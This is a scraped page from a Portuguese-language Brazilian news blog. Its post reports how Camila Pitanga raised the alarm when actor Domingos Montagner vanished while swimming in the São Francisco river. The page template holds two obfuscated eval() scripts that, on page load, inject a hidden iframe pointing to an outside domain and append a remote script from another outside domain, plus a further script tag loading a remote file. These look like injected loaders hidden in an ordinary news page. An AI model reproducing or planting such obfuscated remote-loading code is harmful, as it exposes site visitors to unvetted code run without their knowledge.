<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Nordeste' rel='tag'>Nordeste</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Pol%C3%ADtica' rel='tag'>Política</a>, <a href='https://www.assessorn.com/search/label/Televis%C3%A3o' rel='tag'>Televisão</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-1427363668961467865'>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">&#8216;Camila Pitanga gritou para avisar o
sumiço, mas todos acharam que era gravação&#8217;<span style="font-size: 10pt;"><o:p></o:p></span></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s1600/ator.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="209" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320-rw/ator.jpg" width="320" /></a></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">A atriz
Camila Pitanga estava na companhia do ator Domingos Montagner no momento em que
ambos decidiram mergulhar no rio São Francisco, logo após o almoço, por volta
das 14h desta quinta-feira, 15, na cidade de Canindé, em Sergipe. E foi ela
quem pediu por socorro quando percebeu que ele não voltou à superfície.<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">"Camila
Pitanga gritou para avisar o sumiço, mas todos acharam que era uma cena da
gravação. Ela estava desesperada, em cima de uma pedra, dizendo que a água o
levou. No começo, não dava para entender o que ela dizia, mas depois a gente
percebeu que algo ruim tinha acontecido", disse à reportagem Josivânia
Maria de Araújo Domingos, proprietária do restaurante Caçoá, situado na praia
em que os atores mergulharam. [<i><b><a href="http://www.novojornal.jor.br/cotidiano/camila-pitanga-gritou-para-avisar-o-sumico-mas-todos-acharam-que-era-gravacao" target="_blank">Do NovoJornal</a></b></i>]<o:p></o:p></span></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unzQUsa0YKoRqdc4w3I0QBb6Bqb8L1aEd_3aH2EY1wROHT-Vv2TeqApwK3_ogzrZYp__zAvMl-j72xkmZK3VAR6bGG7v-zfAGlUg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/morre-raul-jungmann-presidente-do-instituto-brasileiro-de-mineracao/' target='_blank'>
Morre Raul Jungmann, presidente do Instituto Brasileiro de Mineração
</a>
</span>

                      -
                    
<span class='item-snippet'>
O Instituto Brasileiro de Mineração (IBRAM) informou neste domingo (18) o 
falecimento de Raul Jungmann, diretor-presidente da entidade. A morte 
ocorreu em ...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVUmXfPl5lJ7Z5dPFRwrfwJ8Sc5zHsnOG1pJJk8u7Gb3_LZ-6J7cEXIcdOei6hM5H1ZoiNmi5LxzUXpfed7w0Km5S03-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/18/morre-o-ator-silvio-ferrari-de-pantanal-e-roque-santeiro/' target='_blank'>
Morre o ator Silvio Ferrari, de &#8216;Pantanal&#8217; e &#8216;Roque Santeiro&#8217;
</a>
</span>

                      -
                    
<span class='item-snippet'>
O ator brasileiro Silvio Ferrari morreu na sexta-feira (16), conforme 
informou a Associação dos Produtores de Teatro (APTR) em nota divulgada 
neste sábado ...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5NqxO8-EJ0PPS58vz7i-57YryUlaHkuo3AbXLWapjcnaDtrfuViUdnmtbQLoQGjJ8BZcWq0SRqjALw7ctLxUWmOBPpxlIThnSp-FdVrMHnYWgQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjweFSknH4Lj7wH1KcngQeJ-0fvf7xXslwpGL7vJNywauj5XBkVHohsdJ93wImJnMeEP4V4lCQHJfyE22ESVDqBCE0pIuwMNqhUcE1PIlMGuUy2a9pU7jxCJ0NHVIfRXCEvs8HF3aGDu-syNNHUNES7oMwYsz-10n6RWtIdLVPcTMG_aOq_6QRd-ZBuGSg/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/educacao-de-sao-goncalo-divulga-periodo.html' target='_blank'>
Educação de São Gonçalo divulga período de inscrição online para matrículas 
de alunos novatos
</a>
</span>

                      -
                    
<span class='item-snippet'>


A Prefeitura de São Gonçalo do Amarante, por meio da Secretaria Municipal 
de Educação, divulgou o período de inscrições das matrículas para novos 
alunos ...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZ5xzFrG0RDB46pvF17u0vvvNRXC5S7eh1oaACZm1WxlVD6Z_zEhk2LoU8ScfqR3OxIxUQxRFeiDIX9CSnDMnLJW7smVxmovSAGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/no-proximo-domingo-25-de-janeiro-moradores-do-bairro-das-quintas-vao-as-urnas-para-eleger-nova-diretoria-do-conselho-comunitario/?utm_source=rss&utm_medium=rss&utm_campaign=no-proximo-domingo-25-de-janeiro-moradores-do-bairro-das-quintas-vao-as-urnas-para-eleger-nova-diretoria-do-conselho-comunitario' target='_blank'>
No próximo domingo, 25 de janeiro, moradores do Bairro das Quintas vão às 
urnas para eleger nova diretoria do Conselho Comunitário
</a>
</span>

                      -
                    
<span class='item-snippet'>


Os moradores do Bairro das Quintas, na Zona Oeste de Natal, vão às urnas no 
próximo domingo, 25 de janeiro de 2026, para eleger a nova diretoria do 
Conse...
</span>
<div class='item-time'>
Há 10 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkDlaNnpoKQjR5EtQ6zlUCAm-294kN9IfN9zr-kMvuI9WfEV4hWPbhp87jgUnEgyWSuVqjbruHhc85pPmyYrRaJWVEYZRegetX-G1d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/paulinho-freire-segue-alinhado-com-rogerio-e-descarta-allyson/' target='_blank'>
Paulinho Freire segue alinhado com Rogério e descarta Allyson
</a>
</span>

                      -
                    
<span class='item-snippet'>
Dizem que o deputado federal Benes Leocádio avaliou que a não candidatura 
